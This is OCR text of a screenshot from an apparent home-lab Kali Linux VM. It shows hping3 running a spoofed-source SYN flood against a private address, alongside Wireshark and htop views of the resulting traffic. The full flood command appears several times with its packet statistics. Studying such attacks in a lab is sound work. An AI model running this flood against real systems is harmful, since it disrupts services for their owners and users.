 Lunarstar Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Lunarstar Kali Linux Lunarstar Windows My Computer CentOS 7 64-bit
lunarstarpony@Lunarst... Capturing from eth0 lunarstarpony@Lunarst... 09:10 PM
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
9012… 11.183777119 65.162.205.28 172.20.174.138 TCP 174 55116 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183780981 195.171.242.78 172.20.174.138 TCP 174 55117 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183801502 124.123.171.175 172.20.174.138 TCP 174 55118 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183807363 66.81.66.31 172.20.174.138 TCP 174 55119 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183822146 216.62.75.197 172.20.174.138 TCP 174 55120 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183822225 172.20.174.138 192.28.65.67 TCP 60 80 → 53342 [RST, ACK] Seq=1 Ack=121 Win=0 Len=0
9012… 11.183822247 172.20.174.138 90.67.242.255 TCP 60 80 → 53343 [RST, ACK] Seq=1 Ack=121 Win=0 Len=0
9012… 11.183825782 111.238.65.157 172.20.174.138 TCP 174 55121 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183840497 68.32.11.115 172.20.174.138 TCP 174 55122 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183843909 49.255.170.106 172.20.174.138 TCP 174 55123 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183868227 187.12.212.158 172.20.174.138 TCP 174 55124 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183873645 171.234.157.170 172.20.174.138 TCP 174 55125 → 80 [SYN] Seq=0 Win=64 Len=120 [TCP segment
9012… 11.183873218 172.20.174.138 166.242.76.132 TCP 60 80 → 53344 [RST, ACK] Seq=1 Ack=121 Win=0 Len=0
9012… 11.183889910 172.20.174.138 118.67.233.107 TCP 60 80 → 53345 [RST, ACK] Seq=1 Ack=121 Win=0 Len=0
Frame 1: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface eth0, id 0
Ethernet II, Src: VMware_e0:50:dc (00:0c:29:e0:50:dc), Dst: Cisco_72:a8:00 (00:14:1b:72:a8:00)
Internet Protocol Version 4, Src: 172.20.174.138, Dst: 142.60.161.62
Transmission Control Protocol, Src Port: 80, Dst Port: 23807, Seq: 1, Ack: 1, Len: 0
0000 00 14 1b 72 a8 00 00 0c 29 e0 50 dc 08 00 45 00 ···r···· )·P···E·
0010 00 28 00 00 40 00 40 06 b0 b6 ac 14 ae 8a 8e 3c ·(··@·@· ·······<
0020 a1 3e 00 50 5c ff 00 00 00 00 14 ad ac 46 50 14 ·>·P\··· ·····FP·
0030 00 00 07 74 00 00 00 00 00 00 00 00 ···t···· ····
eth0: <live capture in progress> Packets: 989676 · Displayed: 989676 (100.0%) Profile: Default
lunarstarpony@Lunarstar-Kali: ~
File Actions Edit View Help
1 [|| 96.6%] Tasks: 80, 140 thr; 2 running
2 [| 100.0%] Load average: 1.28 0.46 0.56
Mem[ 1.80G/1.92G] Uptime: 02:20:07
Swp[ 739M/975M]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
3158 root 20 0 11756 308 0 R 68.0 0.0 0:37.09 hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --r
2897 root 20 0 2938M 1497M 3060 R 20.0 76.3 0:21.96 /usr/bin/wireshark
3203 root 20 0 16988 2904 2176 S 6.7 0.1 0:01.27 /usr/bin/dumpcap -n -i eth0 -y EN10MB -Z none
546 root 20 0 694M 20716 7252 S 2.0 1.0 0:25.22 /usr/lib/xorg/Xorg :0 -seat seat0 -auth /var/run/
2959 lunarstar 20 0 683M 11452 4172 S 1.3 0.6 0:01.33 /usr/bin/qterminal
1092 lunarstar 20 0 285M 4876 2296 S 0.7 0.2 0:14.41 /usr/bin/vmtoolsd -n vmusr --blockFd 3
980 lunarstar 20 0 331M 22436 1328 S 0.7 1.1 0:03.38 xfce4-panel --display :0.0 --sm-client-id 2ca1331
1026 lunarstar 20 0 502M 4448 0 S 0.7 0.2 0:03.39 /usr/lib/x86_64-linux-gnu/xfce4/panel/wrapper-2.0
935 lunarstar 20 0 229M 2252 1124 S 0.7 0.1 0:00.31 xfsettingsd --display :0.0 --sm-client-id 205d4a7
3142 lunarstar 20 0 7832 604 20 R 0.0 0.0 0:01.35 htop
1099 lunarstar 20 0 20792 56 0 S 0.0 0.0 0:00.04 xcape -e Super_L Control_L Escape
913 lunarstar 20 0 690M 19772 548 S 0.0 1.0 0:04.83 xfwm4 --display :0.0 --sm-client-id 28b4f27dd-385
396 root 20 0 160M 200 0 S 0.0 0.0 0:12.13 /usr/bin/vmtoolsd
F1Help F2Setup F3Search F4Filter F5Tree F6SortBy F7Nice - F8Nice + F9Kill F10Quit
lunarstarpony@Lunarstar-Kali: ~
File Actions Edit View Help
root@Lunarstar-Kali:/home/lunarstarpony# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 172.20.174.13
HPING 172.20.174.138 (eth0 172.20.174.138): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.174.138 hping statistic ---
32632812 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Lunarstar-Kali:/home/lunarstarpony# ^C
root@Lunarstar-Kali:/home/lunarstarpony# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 172.20.174.13
8
HPING 172.20.174.138 (eth0 172.20.174.138): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.174.138 hping statistic ---
347477 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Lunarstar-Kali:/home/lunarstarpony# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 172.20.174.13
8
HPING 172.20.174.138 (eth0 172.20.174.138): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG 9:10 PM
11/17/2020 5